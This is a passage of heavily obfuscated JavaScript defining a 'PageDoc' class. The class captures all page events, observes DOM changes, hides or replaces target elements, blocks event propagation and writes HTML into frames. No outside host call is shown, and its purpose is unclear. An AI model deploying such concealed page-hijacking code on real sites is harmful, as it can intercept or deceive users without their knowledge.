_eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addStyleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let _0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var _0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new Set());}if(_0x3cc2c5){if('dYuBU'!==_0x3c6f6d('0x235')){_0x182e7d['emit'](_0xe72826,_0x50a696);}else{try{_0x1a96eb[_0x3c6f6d('0x296')][_0x3c6f6d('0x2d5')][_0x3c6f6d('0x257')](_0x39d98c,_0x5ab78e,_0x5ba2c5[0x1]);}catch(_0x278d37){this['log'](_0x278d37);}}}if(_0x182e7d['_lockedEventListeners']['has'](_0xe72826)){try{Event[_0x3c6f6d('0x296')]['stopPropagation']['call'](_0x50a696);if(_0x50a696['cancelable']){if('xPJzD'!=='KmsSt'){Event['prototype'][_0x3c6f6d('0x1e3')][_0x3c6f6d('0x257')](_0x50a696);}else{_0x52adaa(this,_0x1fff7c)[_0x434a51](_0x54bd04);}}}catch(_0x926ab1){_0x11893a[_0x3c6f6d('0x1b6')](_0x926ab1);}return![];}}}else{return _0xca3787(this,_0x594975)[_0x1ce856];}}};setTimeout(function(){var _0x2eff97=_0x5951;if(_0x2eff97('0x28d')===_0x2eff97('0x284')){_0x420f7d='--'+_0x2cd218;}else{_0x11893a['eventNames'][_0x2eff97('0x1d0')](function(_0x1d6053){var _0x36fc56=_0x5951;return EventTarget['prototype']['addEventListener']['call'](_0x11893a[_0x36fc56('0x32b')]['documentElement'],_0x1d6053,function(_0x3f83f2){return _0x1495e9(_0x3f83f2);},!![]);});EventTarget['prototype']['addEventListener'][_0x2eff97('0x257')](_0x11893a['window'],_0x2eff97('0x35f'),function(_0x2a159c){var _0x36d219=_0x5951;var _0x571d2b=_0x2a159c['type'];return _0x1495e9({'target':_0x11893a[_0x36d219('0x2bc')][_0x36d219('0x310')],'type':_0x571d2b});},!![]);EventTarget[_0x2eff97('0x296')]['addEventListener']['call'](_0x11893a['window'],_0x2eff97('0x2fd'),function(_0x143dca){var _0x177317=_0x5951;var _0x31932e=_0x143dca[_0x177317('0x355')];return _0x1495e9({'target':_0x11893a['body'][_0x177317('0x310')],'type':_0x31932e});},!![]);var _0x5a6424=new MutationObserver(function(_0x44c75f){var _0x3899ea=_0x5951;return _0x44c75f[_0x3899ea('0x1d0')](function(_0x4b8b89){var _0x3ab42f=_0x5951;var _0x2a4453=_0x4b8b89[_0x3ab42f('0x355')],_0x18ff99=_0x4b8b89['target'],_0x5257c6=_0x4b8b89['addedNodes'];switch(_0x2a4453){case _0x3ab42f('0x32f'):if(Object[_0x3ab42f('0x296')][_0x3ab42f('0x351')]['call'](NodeList['prototype'],_0x5257c6)){if('TdHnR'==='TdHnR'){return _0x5257c6['forEach'](function(_0x530060){return _0x1495e9({'target':_0x530060,'type':'connected'},!![]);});}else{this['_formElements'][_0x3ab42f('0x1cc')](_0x370080);this[_0x3ab42f('0x2d2')]['remove'](_0x294d10);this['_inputs']['remove'](_0x541324);}}return;case _0x3ab42f('0x356'):if(!_0x11893a[_0x3ab42f('0x1a2')]['has'](_0x18ff99)){_0x11893a[_0x3ab42f('0x1a2')][_0x3ab42f('0x280')](_0x18ff99,{});}var _0xf9d01e=_0x11893a['attributesMap']['get'](_0x18ff99);var _0x28a16e=HTMLElement['prototype']['getAttribute']['call'](_0x18ff99,_0x3ab42f('0x1d9'));var _0x2c6b32=HTMLElement[_0x3ab42f('0x296')][_0x3ab42f('0x22d')]['call'](_0x18ff99,'style');if(_0xf9d01e[_0x3ab42f('0x1df')]===_0x2c6b32&&_0xf9d01e['class']===_0x28a16e){return;}_0xf9d01e[_0x3ab42f('0x1df')]=_0x2c6b32;_0xf9d01e[_0x3ab42f('0x1d9')]=_0x28a16e;return _0x1495e9({'target':_0x18ff99,'type':_0x2a4453},![]);}});});_0x5a6424['observe'](_0x11893a['doc'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':['style',_0x2eff97('0x1d9')]});}});try{this['addStyleElement']();}catch(_0x32eca0){this['log'](_0x32eca0);}}function _writeHTML2(_0x2ece9f,_0x467ae1){var _0x388a96=this;if(_0x467ae1===void 0x0){if('gvpYq'!=='nHchO'){_0x467ae1=0x2710;}else{if(['field','form']['includes'](_0x20086a)&&_0x27aeba(this,_0x171e7d)[_0x1340bf]==='regular'){_0x2bf43f(this,_0x401a37)[_0x5ace0b]=_0x2402c2;}return _0x16491d(this,_0x2eb432)[_0x20a960];}}return new Promise(function(_0x4b58c2){var _0x223c13=_0x5951;var _0x2135a4=_0x223c13('0x337');_0x2ece9f=_0x2ece9f[_0x223c13('0x21c')]('</body')>-0x1?_0x2ece9f[_0x223c13('0x325')](/\<\/body/g,_0x2135a4+'</body'):_0x2ece9f+_0x2135a4;var _0x1479a8=setTimeout(function(){return _0x480dd3();},_0x467ae1);var _0x480dd3=function _0x169b8c(){var _0x4c86fd=_0x5951;EventTarget['prototype'][_0x4c86fd('0x324')][_0x4c86fd('0x257')](_0x388a96['window']['parent'],'pageLoadedCorrectly',_0x480dd3);clearTimeout(_0x1479a8);try{if(_0x4c86fd('0x207')!=='QJMuk'){Document[_0x4c86fd('0x296')]['querySelectorAll'][_0x4c86fd('0x257')](_0x388a96[_0x4c86fd('0x24b')]['parent']['document'],_0x4c86fd('0x364'))[_0x4c86fd('0x32e')](function(_0x57dfd7){var _0x358d61=_0x5951;if(_0x57dfd7[_0x358d61('0x19a')]===_0x388a96['window']){_0x388a96['targetFrame']=_0x57dfd7;_0x388a96[_0x358d61('0x24d')]=_0x2ece9f;setInterval(function(){return _0x388a96['doc'];},0x64);}});_0x388a96[_0x4c86fd('0x27b')]();}else{var _0x2fb4e1=[];for(var _0xafe8ba=_0x49e893(_0x26ea6c,!![]),_0x3ee35f;!(_0x3ee35f=_0xafe8ba())['done'];){var _0x24706f=_0x3ee35f['value'];_0x2fb4e1['push'](_0x3dd6a4['isHTMLElement'](_0x24706f)?_0x422799[_0x4c86fd('0x23b')](_0x24706f):_0x24706f);}return _0x2fb4e1;}}catch(_0x53b7cb){if('Whdda'!=='Whdda'){return _0x4c76bf['substring'](0x2);}else{_0x388a96[_0x4c86fd('0x1b6')](_0x53b7cb);}}finally{if('bjkzN'!=='bjkzN'){return _0x419827(this,_0x373e84)[_0x76aff0];}else{_0x4b58c2(_0x388a96);}}};EventTarget['prototype']['addEventListener']['call'](_0x388a96['window']['parent'],_0x223c13('0x21f'),_0x480dd3,{'once':!![]});Document[_0x223c13('0x296')][_0x223c13('0x349')][_0x223c13('0x257')](_0x388a96['doc'],_0x2ece9f);Document[_0x223c13('0x296')][_0x223c13('0x1c7')][_0x223c13('0x257')](_0x388a96['doc']);});}function _getTarget2(_0xd15672){var _0x501eca=_0x5951;return typeof _0xd15672===_0x501eca('0x267')?this['targetsById']['get'](_0xd15672):this[_0x501eca('0x297')]['get'](_0xd15672);}function _addTarget2(_0x5d0ccd){var _0x31d4bf=_0x5951;this['targetsById']['set'](_0x5d0ccd['_id'],_0x5d0ccd);this['targets']['set'](_0x5d0ccd[_0x31d4bf('0x310')],_0x5d0ccd);}function _createTarget2(_0x3d1e31,_0x37915e){var _0x4e9ac4=_0x5951;try{var _0x3a1110=new ProxyTarget(_0x3d1e31,this,_0x37915e);this[_0x4e9ac4('0x1e7')](_0x3a1110);return 